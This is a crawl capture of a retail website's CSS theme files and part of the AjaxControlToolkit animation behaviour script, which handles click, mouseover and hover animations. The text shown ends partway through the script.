	/*scrollbar-face-color: #99CCFF; 	scrollbar-highlight-color: #99CCFF; 	scrollbar-shadow-color: #6699CC; 	scrollbar-base-color: #336699; 	scrollbar-3dlight-color: #BBDDFF; 	scrollbar-arrow-color: #003366; 	scrollbar-track-color: #CCDDFF; 	scrollbar-darkshadow-color: #6699CC;*/
font-size: 8pt;
}

/* all of links */
a:link, a:active, a:visited
{
	
	text-decoration: none;
}

/* link style on mouse over */
a:hover
{
	color: #3399CC;
	text-decoration: underline;
}

/* drop the blank are in form */
form
{
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

hr
{
	width: 100%;
	height: 1px;
	margin: 0px;
	padding: 0px;
	color: #AACCEE;
	border-color: #AACCEE;
}

ul, ol, li
{
	margin-bottom: 0px;
	padding-bottom: 0px;
}

p
{
	margin-top: 0px;
	padding-top: 0px;
	margin-bottom: 0px;
	padding-bottom:0px;
}

/* Footer Text */
.Footer
{
	text-align: center;
}

/* Force Wrap */
.Wrap
{
	white-space: normal; /*word-break: break-all;*/
}

/* Error message */
.ErrorMessage
{
	color: #FF0000;
}

/* safe message */
.SafeMessage
{
	color: #008800;
}

/* over flow text */
.EllipsesText
{
	white-space: nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
	display: block;
}

/* button style */
.Button, .Button
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px; /*padding-bottom:2px;*/
	height: 18px;
}
/* File upload style */
.FileUpload
{
	height: 18px;
	border: solid 1px #336699;
	color: #000000; /*border: solid 1px #336699;*/
}
/* TextBox style */
.TextBox
{
	width: 170px;
	padding: 1px;
	padding-left: 3px;
	color: #000000;
	border: solid 1px #9B9A9A;
	background: url(Images/Controls/TextBoxBg.gif) no-repeat left top;
}

/* Multi line TextBox style */
textarea.TextBox
{
	color: #000000;
	padding: 1px;
	border: solid 1px #9B9A9A;
	height: 100px;
	width: 200px;
}

/* checkbox style */
span.CheckBox input, input.CheckBox
{
	width: 16px;
	height: 16px;
}

.Readonly
{
	background-color: ButtonFace;
	color: GrayText;
}


/* Dropdownlist style */
.DropDownList, .DropDownListParts
{
	height: 18px;
	border: solid 1px #9B9A9A;
}

.DropDownListParts
{
	width: 160px;
}

/* NotSpecified option */
option.NotSpecified
{
	font-style: italic;
}

/* Logo */
.Logo
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#336699', EndColorStr='#C8D8E8');*/
}
.Banner
{
	/*filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1, StartColorStr='#C8D8E8', EndColorStr='#336699');*/
}

.NavigateMenuContainer
{
	padding: 0px 0px 0px 0px;
	background-color: transparent; /*background-color: #C8D8E8; 	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr= '#F0F8FF' ,EndColorStr= '#C8D8E8' ); 	moz-opacity: 0.6; /*background-image: url(Images/Navigate.gif);*/
}
.NavigateMenuContainer A IMG
{
	display: none;
}
.NavigateMenuContainer .NavigateMenu A IMG
{
	display: inherit;
}
.NavigateMenu
{
}
.NavigateMenuStaticMenu
{
	padding:0px;
	margin: 0px;
}

.NavigateMenuStaticMenuItem
{
font-size: 12px;
	padding: 0px;
	margin: 0px;
	height: 40px;
}

.NavigateMenuDynamicMenu
{
	border: solid 1px #DDDDDD;
	padding: 0px;
	background: #6198AF;
}
.NavigateMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px;
}
.NavigateMenuDynamicMenuItem
{
	background-color: #1e87b4;
	vertical-align: middle;
	width: 100%;
	text-decoration: none;
	width: 180px;
	height: 22px;
}

.NavigateMenuStaticMenuItem A
{
	display: block;
	height: 21px;
	overflow: hidden;
	vertical-align: middle;
	padding-top: 5px;
	padding-left: 12px;
	padding-right: 12px;
	font-family: Tahoma;
	font-weight: bold;
}

.NavigateMenuDynamicMenuItem A
{
	height: 20px;
	overflow: hidden;
	display: block;
	padding-top: 2px;
	text-indent: 16px;
	font-weight: bold;
	/*padding: 4px 16px 4px 16px;*/
}
.NavigateMenuStaticMenuItem A:link, .NavigateMenuStaticMenuItem A:hover, .NavigateMenuStaticMenuItem A:visited, .NavigateMenuStaticMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuDynamicMenuItem A:link, .NavigateMenuDynamicMenuItem A:hover, .NavigateMenuDynamicMenuItem A:visited, .NavigateMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #ffffff;
	/*margin: 4px 16px 4px 16px;*/
}

.NavigateMenuStaticMenuItemHover A:link, .NavigateMenuStaticMenuItemHover A:hover, .NavigateMenuStaticMenuItemHover A:visited, .NavigateMenuStaticMenuItemHover A:active 
{
	color: #ffdc00;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #3C97C4;
}

.NavigateMenuDynamicMenuItemHover A:link, .NavigateMenuDynamicMenuItemHover A:hover, .NavigateMenuDynamicMenuItemHover A:visited, .NavigateMenuDynamicMenuItemHover A:active
{
	color: #FFFFFF;
}
.NavigateMenuDynamicMenuItemHover
{
	background-color: #010101;
}
.NavigateMenuStaticMenuItemHover
{
}

.NavigateMenuDynamicMenuItemSelected A
{
}

.ContextMenu
{
}
.ContextMenuStaticMenu
{
	padding: 0px;
	margin: 0px;
}

.ContextMenuStaticMenuItem
{
	height: 100%;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 1px 0px 1px 0px; /*width: 100px;*/
}

.ContextMenuDynamicMenu
{
	border: solid 1px #336699;
	padding: 2px 2px 2px 2px;
	width: 120px;
	overflow: visible;
	background-color: #F0F8FF;
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=1,StartColorStr='#F0F8FF',EndColorStr='#C8D8E8');
}
.ContextMenuDynamicMenu TABLE
{
	padding: 0px;
	margin: 0px; /*2px 0px 2px 0px;*/
	width: 100%;
}
.ContextMenuDynamicMenu TABLE TABLE
{
	margin: 0px;
}
.ContextMenuDynamicMenuItem
{
	vertical-align: middle;
	text-align: left;
	height: 16px;
	width: 100%;
	text-decoration: none;
}
.ContextMenuDynamicMenuItem A
{
	height: 100%;
	width: 120px;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active,
.ContextMenuDynamicMenuItem A:link, .ContextMenuDynamicMenuItem A:hover, .ContextMenuDynamicMenuItem A:visited, .ContextMenuDynamicMenuItem A:active
{
	text-decoration: none;
	color: #336699;
	padding: 1px 8px 1px 8px;
}

.ContextMenuStaticMenuItem A:link, .ContextMenuStaticMenuItem A:hover, .ContextMenuStaticMenuItem A:visited, .ContextMenuStaticMenuItem A:active
{
	padding: 2px 0px 2px 4px;
}
.ContextMenuStaticMenuItemHover A:link, .ContextMenuStaticMenuItemHover A:hover, .ContextMenuStaticMenuItemHover A:visited, .ContextMenuStaticMenuItemHover A:active, .ContextMenuDynamicMenuItemHover A:link, .ContextMenuDynamicMenuItemHover A:hover, .ContextMenuDynamicMenuItemHover A:visited, .ContextMenuDynamicMenuItemHover A:active
{
	color: #FFBB00;
}

.ContextMenuDynamicMenuItemHover, .ContextMenuStaticMenuItemHover
{
	background-color: #6699CC;
}

.ContextMenuDynamicMenuItemSelected A
{
	/*background-image: url(Images/Radio.gif);*/
	background-repeat: no-repeat;
	background-position: left center;
}


/* TreeView Style Begin */
.TreeView
{
}
TD.TreeViewNode
{
	width: 100%;
}
.TreeViewNode a:link, .TreeViewNode a:active, .TreeViewNode a:visited
{
	margin-left: 2px;
}

.TreeViewSelectedNode
{
	background-color: #336699;
}
.TreeViewSelectedNode a:link, .TreeViewSelectedNode a:active, .TreeViewSelectedNode a:visited
{
	color: #FFFFFF;
}

/* TreeView Style End */


/* SiteHeader */
.SiteHeader
{
	padding-left: 1px;
	padding-right: 1px;
}
.SiteHeaderContainer
{
	padding-top: 1px;
	padding-bottom: 1px;
}

.Hidden
{
	display: none;
}

.FillDock
{
	width: 100%;
	height: 100%;
}

.PageTitle
{
	font-weight: bold;
	font-size: 14px;
}

.ContentSplit
{
	color:Black;
	background:url(../../images/site/ContentSplit.gif);
	padding: 3px 6px 3px 6px;
}
.GridView
{
	border: solid 1px #C0D0E0;
	empty-cells: show;
}

.ManagerList
{
}
.ManagerListHeader,
.ManagerListHeader th,
.ManagerListHeader th
{
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}
/*.GridView td, */
.GridView th
{
	/*padding: 2px 4px 2px 4px;*/
	height: 20px;
	vertical-align: middle;
	margin: 1px;
}

.GridViewHeader,
.GridViewHeader th,
.GridViewHeader th
{
	padding: 2px 2px 2px 2px;
	background-color: #E8E8E8;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}


.GridViewFooter
{
	font-size: 11px;
	font-weight: bold;
}

.GridViewEmptyDataRow
{
}

.GridViewRow, .GridViewAlternatingRow
{
	font-size: 11px;
	height: 18px;
	vertical-align: middle;
}

.GridViewRow
{
	/*color: #000000;
	background-color: #FFFFFF;*/


}

.GridViewAlternatingRow
{
	color: #000000;
	background-color: #F0F8FF;


}

.GridViewSelectedRow
{
	background-color: #AABBFF;
}

/*.GridViewRow input, .GridAlternatingRow input
{
	background-color: #F0F8FF;
	text-align: center;
	vertical-align: top;
	color: #000000;
	border: solid 1px #336699;
	padding-left: 0.5em;
	padding-right: 0.5em;
	padding-top: 1px;
	height: 18px;
}*/

.GridViewPager
{
	font-size: 11px;
}

.GridViewPager A
{
	display: block;
	padding-left: 4px;
	padding-right: 4px;
	text-align: center;
	height: 100%;
	/*font-weight: bold;*/
}
.GridViewPager A.CurrentPage
{
	color: Red;
}

/* GridView Style End */


.AccordionHeader, .AccordionHeaderSelected
{
	background-color: #E0EFFF;
	height: 24px;
	padding-top: 4px;
	vertical-align: middle;
	text-align: left; /*border-bottom: solid 1px #336699;*/
	cursor: hand;
	font-weight: bold;
}

.AccordionHeaderSelected
{
	background-color: #DDEEFF;
}

.AccordionContent
{
}

.PushDown
{
	border-style: inset;
	border-width: 1px; /* 	border-top: inset 1px #000000; 	border-left: inset 1px #000000; 	border-bottom: inset 1px #FFFFFF; 	border-right: inset 1px #FFFFFF; */
}

.FormView
{
	/*border: solid 1px #DDEEFF;*/
}

.FormViewHeader
{
	background-color: #F0F8FF;
	padding-top: 10px;
	font-size: 9pt;
	font-weight: bold;
	text-align: left;
}
.QuantityTextBox
{
	text-align: center;
	font-weight: bold;
	border: solid 1px #006699;
}

.DecimalTextBox
{
	text-align: right;
	border: solid 1px #006699;
}

.TableCaption
{
	padding: 4px 4px 4px 4px;
	background-color: #EEEEEE;
	color: #000000;
	font-family: Tahoma;
	font-weight: bold;
	font-size: 11px;
}

.CenterText
{
	text-align:center;
	vertical-align:middle;
}

/* Sales Orders style　*/
.InputReadonly{
	FONT-SIZE: 9pt; 
	COLOR: #888888; 
	FONT-FAMILY: Arial;
	border:#888888 solid;
	border-width:1 1 1 1;
	background-color:#eeeeee;
	width: 200px;
}
.input
{
	font-size: 9px;
	FONT-FAMILY: Arial;
	BORDER: #6f6f6f solid;
	border-width:1 1 1 1;
	width: 200px;
}
.button
{
	border-right: #6f6f6f 1px solid;
	border-top: #6f6f6f 1px solid;
	font-weight: bold;
	font-size: 11px;
	background: url(../images/input_back.gif) #fff repeat-x;
	border-left: #6f6f6f 1px solid;
	border-bottom: #6f6f6f 1px solid;
}
.Spliter
{
	border-top: #000 1px dotted;
}
.TableBorder1 {
    border:#333333 solid;
    border-width:0.9pt 0.9pt 0.9pt 0.9pt;
    TABLE-LAYOUT: auto;
    BORDER-COLLAPSE: collapse;
    width:100%
}
/* Warning Text style */
.TextWarning {
	font-size:10px;
	COLOR: #ff0000; 
	FONT-FAMILY: verdana, arial; 
	TEXT-DECORATION: none
}
.OrderItemListHeader
{
	font-size:10px;
	color:White;
	font-weight:bold;
	background:#006699;
}

/* Sales Orders Style End　*/

/* EditMailTemplate Style */
.MailTemplate_title
{
     background-color:#48832B;
     height:24px;
     color:White;
     font-weight:bold;
     font-family:Verdana;
     font-size:12px;
     padding:0 4 0 4;	
}
.MailTemplate_list
{
     background-color:#EFEFEF;
     font-family:Verdana;
     font-size:12px;
     padding:0 10 0 10;	
}
.MailTemplate_input
{
     border:#7F9DB9 1px solid;
     
}

UL
{
	font-size:11px;
	font-family: Verdana, Lucida, Helvetica, sans-serif;
}

UL.Collapse, UL.Expand {
	cursor: hand;
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 24px;
	padding-top:0px;
	padding-bottom:0px;
}

UL.Collapse LI
{
	list-style-image: url(../../images/site/plusicon.gif);
}

UL.Expand LI
{
	list-style-image: url(../../images/site/minusicon.gif);
}

UL.Collapse LI, UL.Expand LI
{
	line-height: 18px;
	list-style-position: outside;
	background-color:#EFEFEF;
	margin-top:0px;
	margin-bottom :0px;
	padding-top:0px;
	padding-bottom:2px;
}

UL.Collapse UL
{
	display: none;
}

UL.Collapse UL,UL.Expand UL
{
	margin-top:0px;
	margin-bottom :0px;
	margin-left: 16px;

	padding-top:0px;
	padding-bottom:2px;
}

UL.Expand UL LI
{
	list-style-image: url(../../images/site/node.gif);
}
Hidden
{
	display: none;
}
/* modal popup */
.modalBackground {
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}

.modalPopup {
	background-color:#ffffdd;
	border-width:3px;
	border-style:solid;
	border-color:Gray;
	padding:3px;
	width:250px;
}

.ContainerController td
{
	font-size: 9pt;
}
.accordionHeader
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #2E4d7B;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeader a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeader a:hover
{
background: none;
text-decoration: underline;
}

.accordionHeaderSelected
{
   border: 1px solid #2F4F4F;
   color: white;
   background-color: #5078B3;
font-family: Arial, Sans-Serif;
font-size: 12px;
font-weight: bold;
   padding: 5px;
   margin-top: 5px;
   cursor: pointer;
}
.accordionHeaderSelected a
{
color: #FFFFFF;
background: none;
text-decoration: none;
}
.accordionHeaderSelected a:hover
{
background: none;
text-decoration: underline;
}

.accordionContent
{
   background-color: #D3DEEF;
   border: 1px dashed #2F4F4F;
   border-top: none;
   padding: 5px;
   padding-top: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Template.css
body_size: 612
content:
*
{
	font-family: Tahoma, Arial, sans-serif;
}
body
{
	margin: auto;
	padding: 10px 0 0 0;
}
table
{
	padding: 0;
	border: 0;
}
/* Left frame */
.WrapLeft
{
	
	width: 8px;
	padding-left: 8px;
}
/* Right frame */
.WrapRight
{
	width: 8px;
	padding-left: 8px;
}
/* main frame */
.WrapMain
{
	width: 1080px;
}

/* Navigate Menu */
.MenuLineOverLeft
{
	padding-left: 30px;
	width: 30px;
	background: #FFFFFF url(Images/Header/MenuLineOverLeft.gif) no-repeat left top;
}
.MenuLineOver
{
	padding-top: 12px;
	background: #FFFFFF url(Images/Header/MenuLineOver.gif) repeat-x left top;
}
.MenuLineOverRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuLineOverRight.gif) repeat-x left top;
}
.TopMenuLeft
{
	padding-left: 0px;
	width: 0px;
	background: #EBEBEB url(Images/Header/TopMenuLeftBg.gif) no-repeat left top;
}
.TopMenu
{
	width: 100%;
	height: 40px;
	background: #EBEBEB url(Images/Header/TopMenuBg.gif) repeat-x left top;
}
.TopMenuRight
{
	width: 2px;
	padding-left: 2px;
	background: #FFFFFF url(Images/Header/MenuSeparator.png) repeat-x left top bottom;
}
/****************** Cart Checkout style *********************/
.CartLink
{
	white-space: nowrap;
	width: 20%;
}
.link_cart, a.link_cart, a.link_cart:link, a.link_cart:visited, a.link_cart:active, a.link_cart:hover
{
    color: #FFF56B;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.link_cart:hover
{
    color: #FF0000;
}
.desc_cart
{
    font-weight: bold;
    font-family:Verdana;
}
.UserStatus
{
	white-space: nowrap;
	width: 20%;
}
.UserStatus, a.UserStatus, a.UserStatus:link, a.UserStatus:visited, a.UserStatus:active, a.UserStatus:hover
{
    color:#000000;
    font-weight:bold;
    font-family:Verdana;
    text-decoration: none;
}
a.UserStatus:hover
{
	color: #bce089;
}


/* top style��include Logo, Menu and Current area */
.TopMain
{
	height: 140px;
}
/* LOGO */
.Logo
{
height: 130px;
background: url(Images/Header/header.gif);
}
/* Current Date */
.Date
{
	width: 180px;
	margin: 0px 0px 0px 0px;
}
.TopArea
{
}
/* LeftArea */
.LeftArea
{
	padding-right: 4px;
}
/* ContentArea */
.ContentArea
{
	padding-left: 6px;
	padding-right: 6px;
	width: 100%;
	background: #FFFFFF;
}
/* RightArea */
.RightArea
{
	padding-left: 4px;
}
.MiddleBottomLine
{
}
.BottomArea
{
}
.BottomLine
{
}
.Footer
{
height: 170px;
background: #FFFFFF url(Images/Header/footer-1000.gif);

}
.AdminLinks
{
	empty-cells: hide;
}
.AdminLinks TD
{
	font-weight: bold;
	padding-right: 10px;
	padding-left: 5px;
}


--- FILE ---
content_type: text/javascript
request_url: https://inkmartofficeproducts.com/ScriptResource.axd?d=n-jvJ_omTjM-On1QMwExuCisLN9xwAu6PK_qZ42K6Sm7VNmdgXlzH0rXmq0Gmuk13TSduJlNJS07YOY3GE9ks25ajfZdhZGfkrekO2qXXtD2AlsfAVK79AqWQXLbIemG0&t=5e95cc64
body_size: 2712
content:
// Name:        Animation.debug.js
// Assembly:    AjaxControlToolkit
// Version:     18.1.0.0
// FileVersion: 18.1.0.0
Type.registerNamespace('Sys.Extended.UI.Animation');

Sys.Extended.UI.Animation.AnimationBehavior = function(element) {
    // The AnimationBehavior allows us to associate animations (described by JSON) with events and
    // have them play when the events are fired.  It relies heavily on the AJAX Control Toolkit
    // animation framework provided in Animation.js, and the GenericAnimationBehavior defined below.
    Sys.Extended.UI.Animation.AnimationBehavior.initializeBase(this, [element]);

    // Generic animation behaviors that automatically build animations from JSON descriptions

    /// <summary>
    /// Generic OnLoad Animation's JSON definition.
    /// Setting the OnLoad property will cause it to be played immediately
    /// </summary>
    /// <getter>get_onLoad</getter>
    /// <setter>set_onLoad</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onLoad" />
    this._onLoad = null;

    /// <summary>
    /// Generic OnClick Animation's JSON definition
    /// </summary>
    /// <getter>get_onClick</getter>
    /// <setter>set_onClick</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onClick" />
    this._onClick = null;

    /// <summary>
    /// Generic OnMouseOver Animation's JSON definition
    /// </summary>
    /// <getter>get_onMouseOver</getter>
    /// <setter>set_onMouseOver</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onMouseOver" />
    this._onMouseOver = null;

    /// <summary>
    /// Generic OnMouseOut Animation's JSON definition
    /// </summary>
    /// <getter>get_onMouseOut</getter>
    /// <setter>set_onMouseOut</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onMouseOut" />
    this._onMouseOut = null;

    /// <summary>
    /// Generic OnHoverOver Animation's JSON definition
    /// </summary>
    /// <getter>get_onHoverOver</getter>
    /// <setter>set_onHoverOver</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onHoverOver" />
    this._onHoverOver = null;

    /// <summary>
    /// Generic OnHoverOut Animation's JSON definition
    /// </summary>
    /// <getter>get_onHoverOut</getter>
    /// <setter>set_onHoverOut</setter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onHoverOut" />
    this._onHoverOut = null;

    // Handlers for the events
    this._onClickHandler = null;
    this._onMouseOverHandler = null;
    this._onMouseOutHandler = null;
}
Sys.Extended.UI.Animation.AnimationBehavior.prototype = {
    initialize: function() {
        Sys.Extended.UI.Animation.AnimationBehavior.callBaseMethod(this, 'initialize');

        // Wireup the event handlers
        var element = this.get_element();
        if(element) {
            this._onClickHandler = Function.createDelegate(this, this.playOnClick);
            $addHandler(element, 'click', this._onClickHandler);
            this._onMouseOverHandler = Function.createDelegate(this, this.playOnMouseOver);
            $addHandler(element, 'mouseover', this._onMouseOverHandler);
            this._onMouseOutHandler = Function.createDelegate(this, this.playOnMouseOut);
            $addHandler(element, 'mouseout', this._onMouseOutHandler);
        }
    },

    dispose: function() {
        // Remove the event handlers
        var element = this.get_element();
        if(element) {
            if(this._onClickHandler) {
                $removeHandler(element, 'click', this._onClickHandler);
                this._onClickHandler = null;
            }
            if(this._onMouseOverHandler) {
                $removeHandler(element, 'mouseover', this._onMouseOverHandler);
                this._onMouseOverHandler = null;
            }
            if(this._onMouseOutHandler) {
                $removeHandler(element, 'mouseout', this._onMouseOutHandler);
                this._onMouseOutHandler = null;
            }
        }

        // Wipe the behaviors (we don't need to dispose them because
        // that will happen automatically in our base dispose)
        this._onLoad = null;
        this._onClick = null;
        this._onMouseOver = null;
        this._onMouseOut = null;
        this._onHoverOver = null;
        this._onHoverOut = null;

        Sys.Extended.UI.Animation.AnimationBehavior.callBaseMethod(this, 'dispose');
    },

    get_onLoad: function() {
        return this._onLoad ? this._onLoad.get_json() : null;
    },
    get_OnLoad: function() {
        Sys.Extended.Deprecated("get_OnLoad()", "get_onLoad()");
        return this.get_onLoad();
    },
    set_onLoad: function(value) {
        if(!this._onLoad) {
            this._onLoad = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onLoad.initialize();
        }
        this._onLoad.set_json(value);
        this.raisePropertyChanged('OnLoad');
        this._onLoad.play();
    },
    set_OnLoad: function(value) {
        Sys.Extended.Deprecated("set_OnLoad(value)", "set_onLoad(value)");
        this.set_onLoad(value);
    },

    /// <summary>
    /// Generic OnLoad Animation's behavior
    /// </summary>
    /// <getter>get_onLoadBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onLoadBehavior" />
    get_onLoadBehavior: function() {
        return this._onLoad;
    },
    get_OnLoadBehavior: function() {
        Sys.Extended.Deprecated("get_OnLoadBehavior()", "get_OnLoadBehavior()");
        return this.get_onLoadBehavior();
    },

    get_onClick: function() {
        return this._onClick ? this._onClick.get_json() : null;
    },
    get_OnClick: function() {
        Sys.Extended.Deprecated("get_OnClick()", "get_onClick()");
        return this.get_onClick();
    },
    set_OnClick: function(value) {
        Sys.Extended.Deprecated("set_OnClick(value)", "set_onClick(value)");
        this.set_onClick(value);
    },
    set_onClick: function(value) {
        if(!this._onClick) {
            this._onClick = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onClick.initialize();
        }
        this._onClick.set_json(value);
        this.raisePropertyChanged('OnClick');
    },

    /// <summary>
    /// Generic OnClick Animation's behavior
    /// </summary>
    /// <getter>get_onClickBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onClickBehavior" />
    get_onClickBehavior: function() {
        return this._onClick;
    },
    get_OnClickBehavior: function() {
        Sys.Extended.Deprecated("get_OnClickBehavior()", "get_onClickBehavior()");
        return this.get_onClickBehavior();
    },

    /// <summary>
    /// Plays animation.
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.AnimationExtender.playOnClick" />
    OnClick: function() {
        Sys.Extended.Deprecated("OnClick()");
        this.playOnClick();
    },
    playOnClick: function() {
        if(this._onClick) {
            this._onClick.play();
        }
    },

    get_onMouseOver: function() {
        return this._onMouseOver ? this._onMouseOver.get_json() : null;
    },
    get_OnMouseOver: function() {
        Sys.Extended.Deprecated("get_OnMouseOver()", "get_onMouseOver()");
        return this.get_onMouseOver();
    },
    set_onMouseOver: function(value) {
        if(!this._onMouseOver) {
            this._onMouseOver = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onMouseOver.initialize();
        }
        this._onMouseOver.set_json(value);
        this.raisePropertyChanged('OnMouseOver');
    },
    set_OnMouseOver: function(value) {
        Sys.Extended.Deprecated("set_OnMouseOver(value)", "set_onMouseOver(value)");
        this.set_onMouseOver(value);
    },

    /// <summary>
    /// Generic OnMouseOver Animation's behavior
    /// </summary>
    /// <getter>get_onMouseOverBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onMouseOverBehavior" />
    get_onMouseOverBehavior: function() {
        return this._onMouseOver;
    },
    get_OnMouseOverBehavior: function() {
        Sys.Extended.Deprecated("get_OnMouseOverBehavior()", "get_onMouseOverBehavior()");
    },

    /// <summary>
    /// Plays OnMouseOver/OnHoverOver animations
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.AnimationExtender.playOnMouseOver" />
    OnMouseOver: function() {
        Sys.Extended.Deprecated("OnMouseOver()");
        this.playOnMouseOver();
    },
    playOnMouseOver: function() {
        // Private property to track whether a mouseOver event has already occured, and thus eliminate dups
        if(this._mouseHasEntered) {
            // This is an additional onMouseOver triggered by child content
            return;
        }
        if(this._onMouseOver) {
            this._onMouseOver.play();
        }
        if(this._onHoverOver) {
            if(this._onHoverOut) {
                this._onHoverOut.quit();
            }
            this._onHoverOver.play();
        }
        this._mouseHasEntered = true;
    },

    
    get_onMouseOut: function() {
        return this._onMouseOut ? this._onMouseOut.get_json() : null;
    },
    get_OnMouseOut: function() {
        Sys.Extended.Deprecated("get_OnMouseOut()", "get_onMouseOut()");
        return this.get_onMouseOut();
    },
    set_onMouseOut: function(value) {
        if(!this._onMouseOut) {
            this._onMouseOut = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onMouseOut.initialize();
        }
        this._onMouseOut.set_json(value);
        this.raisePropertyChanged('OnMouseOut');
    },
    set_OnMouseOut: function(value) {
        Sys.Extended.Deprecated("set_OnMouseOut(value)", "set_OnMouseOut(value)");
        this.set_onMouseOut(value);
    },

    /// <summary>
    /// Generic OnMouseOut Animation's behavior
    /// </summary>
    /// <getter>get_onMouseOutBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onMouseOutBehavior" />
    get_onMouseOutBehavior: function() {
        return this._onMouseOut;
    },
    get_OnMouseOutBehavior: function() {
        Sys.Extended.Deprecated("get_OnMouseOutBehavior()", "get_onMouseOutBehavior");
        return this.get_onMouseOutBehavior();
    },

    /// <summary>
    /// Plays OnMouseOver/OnHoverOver animations
    /// </summary>
    /// <member name="cM:AjaxControlToolkit.AnimationExtender.playOnMouseOut" />
    OnMouseOut: function(e) {
        Sys.Extended.Deprecated("OnMouseOut()");
        this.playOnMouseOut();
    },
    playOnMouseOut: function(e) {
        var ev = e.rawEvent;
        var pt = this.get_element();
        var tg = e.target;
        if(tg.nodeName !== pt.nodeName) return;

        var rel = ev.relatedTarget || ev.toElement;
        if(pt != rel && !this._isChild(pt, rel)) {
            this._mouseHasEntered = false;
            if(this._onMouseOut) {
                this._onMouseOut.play();
            }
            if(this._onHoverOut) {
                if(this._onHoverOver) {
                    this._onHoverOver.quit();
                }
                this._onHoverOut.play();
            }
        }
    },

    _isChild: function(elmtA, elmtB) {
        var body = document.body;
        while(elmtB && elmtA != elmtB && body != elmtB) {
            try {
                elmtB = elmtB.parentNode;
            } catch(e) {
                // Firefox sometimes fires events for XUL elements, which throws
                // a "permission denied" error. so this is not a child.
                return false;
            }
        }
        return elmtA == elmtB;
    },
    get_onHoverOver: function() {
        return this._onHoverOver ? this._onHoverOver.get_json() : null;
    },
    get_OnHoverOver: function() {
        Sys.Extended.Deprecated("get_OnHoverOver()", "get_onHoverOver");
        return this.get_onHoverOver();
    },
    set_onHoverOver: function(value) {
        if(!this._onHoverOver) {
            this._onHoverOver = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onHoverOver.initialize();
        }
        this._onHoverOver.set_json(value);
        this.raisePropertyChanged('OnHoverOver');
    },
    set_OnHoverOver: function(value) {
        Sys.Extended.Deprecated("set_OnHoverOver(value)", "set_OnHoverOver(value)");
        this.set_onHoverOver(value);
    },

    /// <summary>
    /// Generic OnHoverOver Animation's behavior
    /// </summary>
    /// <getter>get_onHoverOverBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onHoverOverBehavior" />
    get_onHoverOverBehavior: function() {
        return this._onHoverOver;
    },
    get_OnHoverOverBehavior: function() {
        Sys.Extended.Deprecated("get_OnHoverOverBehavior()", "get_onHoverOverBehavior()");
        return this.get_onHoverOverBehavior();
    },

    get_onHoverOut: function() {
        return this._onHoverOut ? this._onHoverOut.get_json() : null;
    },
    get_OnHoverOut: function() {
        Sys.Extended.Deprecated("get_OnHoverOut()", "get_onHoverOut()");
        return this.get_onHoverOut();
    },
    set_onHoverOut: function(value) {
        if(!this._onHoverOut) {
            this._onHoverOut = new Sys.Extended.UI.Animation.GenericAnimationBehavior(this.get_element());
            this._onHoverOut.initialize();
        }
        this._onHoverOut.set_json(value);
        this.raisePropertyChanged('OnHoverOut');
    },
    set_OnHoverOut: function(value) {
        Sys.Extended.Deprecated("set_OnHoverOut(value)", "set_onHoverOut(value)");
        this.set_onHoverOut(value);
    },

    /// <summary>
    /// Generic OnHoverOut Animation's behavior
    /// </summary>
    /// <getter>get_onHoverOutBehavior</getter>
    /// <member name="cP:AjaxControlToolkit.AnimationExtender.onHoverOutBehavior" />
